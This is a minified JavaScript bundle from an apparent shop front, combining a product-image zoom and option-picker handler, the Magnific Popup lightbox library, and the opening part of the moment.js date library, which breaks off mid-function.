$(document).ready(function(){if($.fn.elevateZoom){$('#image-additional-carousel a').on('click',function(){var zoom_image=$(this).attr('data-zoom-image');$('#image').data('zoom-image',zoom_image);$('#image').attr('data-zoom-image',zoom_image);$('#image').elevateZoom('swaptheimage');});}
$('.codi-radio').delegate('input[type=\'radio\']','change',function()
{$(this).parent().parent().parent().find('.ciradio-background').removeClass('ciradio-active');var $this=$(this);var el='';var eltype='';var action='';if(($this.attr("type")=="radio")&&$this.is("input")&&$this.prop("checked")){el=$this;eltype=$this.attr("type");action='click';}else{$.each($('.codi-radio').find('input[type=\'radio\']'),function(){var $thiss=$(this);if(($thiss.attr("type")=="radio")&&$thiss.is("input")&&$thiss.prop("checked")){var ciopimageclr=$thiss.attr('data-ciopimageclr');if(ciopimageclr){el=$thiss;eltype=$thiss.attr("type");action='refresh';}}});}
var ciopimageclr='',ciopimageclrpopup='';if(el){ciopimageclr=el.attr('data-ciopimageclr');ciopimageclrpopup=el.attr('data-ciopimageclrpopup');el.parent().find('.ciradio-background').addClass('ciradio-active');if(ciopimageclr){ciopImageclr(ciopimageclr,ciopimageclrpopup,el);}else if(eltype!='checkbox'&&action=='click'){if(ciopimage){ciopImageclr(ciopimageclr,ciopimageclrpopup,el);}}}else{ciopImageclr(ciopimageclr,ciopimageclrpopup,el);}});});
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",v="."+g,h="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+v,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document.body),o=e(document),t.popupsCache={}},open:function(n){var i;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var r,s=n.items;for(i=0;s.length>i;i++)if(r=s[i],r.parsed&&(r=r.el[0]),r===n.el[0]){t.index=i;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+v,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+v,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(i=0;l.length>i;i++){var c=l[i];c=c.charAt(0).toUpperCase()+c.slice(1),t["init"+c].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+v,function(e){27===e.keyCode&&t.close()}),I.on("resize"+v,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var d=t.wH=I.height(),u={};if(t.fixedContentPos&&t._hasScrollBar(d)){var m=t._getScrollbarSize();m&&(u.marginRight=m)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):u.overflow="hidden");var g=t.st.mainClass;return t.isIE7&&(g+=" mfp-ie7"),g&&t._addClassToMFP(g),t.updateItemHTML(),T("BuildControls"),e("html").css(u),t.bgOverlay.add(t.wrap).prependTo(document.body),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(h),t._setFocus()):t.bgOverlay.addClass(h),o.on("focusin"+v,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(d),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+h+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+v+" focusin"+v),t.ev.off(v),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i=t.items[n],o=i.type;if(i=i.tagName?{el:e(i)}:{data:i,src:i.src},i.el){for(var r=t.types,a=0;r.length>a;a++)if(i.el.hasClass("mfp-"+r[a])){o=r[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=o||t.st.type||"inline",i.index=n,i.parsed=!0,t.items[n]=i,T("ElementParse",i),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(v+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(v+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(h)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+v)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),n.img[0].naturalWidth>0&&(n.hasSize=!0)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);
!function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):a.moment=b()}(this,function(){"use strict";function a(){return sd.apply(null,arguments)}function b(a){sd=a}function c(a){return a instanceof Array||"[object Array]"===Object.prototype.toString.call(a)}function d(a){return null!=a&&"[object Object]"===Object.prototype.toString.call(a)}function e(a){var b;for(b in a)return!1;return!0}function f(a){return void 0===a}function g(a){return"number"==typeof a||"[object Number]"===Object.prototype.toString.call(a)}function h(a){return a instanceof Date||"[object Date]"===Object.prototype.toString.call(a)}function i(a,b){var c,d=[];for(c=0;c<a.length;++c)d.push(b(a[c],c));return d}function j(a,b){return Object.prototype.hasOwnProperty.call(a,b)}function k(a,b){for(var c in b)j(b,c)&&(a[c]=b[c]);return j(b,"toString")&&(a.toString=b.toString),j(b,"valueOf")&&(a.valueOf=b.valueOf),a}function l(a,b,c,d){return sb(a,b,c,d,!0).utc()}function m(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null,rfc2822:!1,weekdayMismatch:!1}}function n(a){return null==a._pf&&(a._pf=m()),a._pf}function o(a){if(null==a._isValid){var b=n(a),c=ud.call(b.parsedDateParts,function(a){return null!=a}),d=!isNaN(a._d.getTime())&&b.overflow<0&&!b.empty&&!b.invalidMonth&&!b.invalidWeekday&&!b.nullInput&&!b.invalidFormat&&!b.userInvalidated&&(!b.meridiem||b.meridiem&&c);if(a._strict&&(d=d&&0===b.charsLeftOver&&0===b.unusedTokens.length&&void 0===b.bigHour),null!=Object.isFrozen&&Object.isFrozen(a))return d;a._isValid=d}return a._isValid}function p(a){var b=l(NaN);return null!=a?k(n(b),a):n(b).userInvalidated=!0,b}function q(a,b){var c,d,e;if(f(b._isAMomentObject)||(a._isAMomentObject=b._isAMomentObject),f(b._i)||(a._i=b._i),f(b._f)||(a._f=b._f),f(b._l)||(a._l=b._l),f(b._strict)||(a._strict=b._strict),f(b._tzm)||(a._tzm=b._tzm),f(b._isUTC)||(a._isUTC=b._isUTC),f(b._offset)||(a._offset=b._offset),f(b._pf)||(a._pf=n(b)),f(b._locale)||(a._locale=b._locale),vd.length>0)for(c=0;c<vd.length;c++)d=vd[c],e=b[d],f(e)||(a[d]=e);return a}function r(b){q(this,b),this._d=new Date(null!=b._d?b._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),wd===!1&&(wd=!0,a.updateOffset(this),wd=!1)}function s(a){return a instanceof r||null!=a&&null!=a._isAMomentObject}function t(a){return a<0?Math.ceil(a)||0:Math.floor(a)}function u(a){var b=+a,c=0;return 0!==b&&isFinite(b)&&(c=t(b)),c}function v(a,b,c){var d,e=Math.min(a.length,b.length),f=Math.abs(a.length-b.length),g=0;for(d=0;d<e;d++)(c&&a[d]!==b[d]||!c&&u(a[d])!==u(b[d]))&&g++;return g+f}function w(b){a.suppressDeprecationWarnings===!1&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+b)}function x(b,c){var d=!0;return k(function(){if(null!=a.deprecationHandler&&a.deprecationHandler(null,b),d){for(var e,f=[],g=0;g<arguments.length;g++){if(e="","object"==typeof arguments[g]){e+="\n["+g+"] ";for(var h in arguments[0])e+=h+": "+arguments[0][h]+", ";e=e.slice(0,-2)}else e=arguments[g];f.push(e)}w(b+"\nArguments: "+Array.prototype.slice.call(f).join("")+"\n"+(new Error).stack),d=!1}return c.apply(this,arguments)},c)}function y(b,c){null!=a.deprecationHandler&&a.deprecationHandler(b,c),xd[b]||(w(c),xd[b]=!0)}function z(a){return a instanceof Function||"[object Function]"===Object.prototype.toString.call(a)}function A(a){var b,c;for(c in a)b=a[c],z(b)?this[c]=b:this["_"+c]=b;this._config=a,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)}function B(a,b){var c,e=k({},a);for(c in b)j(b,c)&&(d(a[c])&&d(b[c])?(e[c]={},k(e[c],a[c]),k(e[c],b[c])):null!=b[c]?e[c]=b[c]:delete e[c]);for(c in a)j(a,c)&&!j(b,c)&&d(a[c])&&(e[c]=k({},e[c]));return e}function C(a){null!=a&&this.set(a)}function D(a,b,c){var d=this._calendar[a]||this._calendar.sameElse;return z(d)?d.call(b,c):d}function E(a){var b=this._longDateFormat[a],c=this._longDateFormat[a.toUpperCase()];return b||!c?b:(this._longDateFormat[a]=c.replace(/MMMM|MM|DD|dddd/g,function(a){return a.slice(1)}),this._longDateFormat[a])}function F(){return this._invalidDate}function G(a){return this._ordinal.replace("%d",a)}function H(a,b,c,d){var e=this._relativeTime[c];return z(e)?e(a,b,c,d):e.replace(/%d/i,a)}function I(a,b){var c=this._relativeTime[a>0?"future":"past"];return z(c)?c(b):c.replace(/%s/i,b)}function J(a,b){var c=a.toLowerCase();Hd[c]=Hd[c+"s"]=Hd[b]=a}function K(a){return"string"==typeof a?Hd[a]||Hd[a.toLowerCase()]:void 0}function L(a){var b,c,d={};for(c in a)j(a,c)&&(b=K(c),b&&(d[b]=a[c]));return d}function M(a,b){Id[a]=b}function N(a){var b=[];for(var c in a)b.push({unit:c,priority:Id[c]});return b.sort(function(a,b){return a.priority-b.priority}),b}function O(b,c){return function(d){return null!=d?(Q(this,b,d),a.updateOffset(this,c),this):P(this,b)}}function P(a,b){return a.isValid()?a._d["get"+(a._isUTC?"UTC":"")+b]():NaN}function Q(a,b,c){a.isValid()&&a._d["set"+(a._isUTC?"UTC":"")+b](c)}function R(a){return a=K(a),z(this[a])?this[a]():this}function S(a,b){if("object"==typeof a){a=L(a);for(var c=N(a),d=0;d<c.length;d++)this[c[d].unit](a[c[d].unit])}else 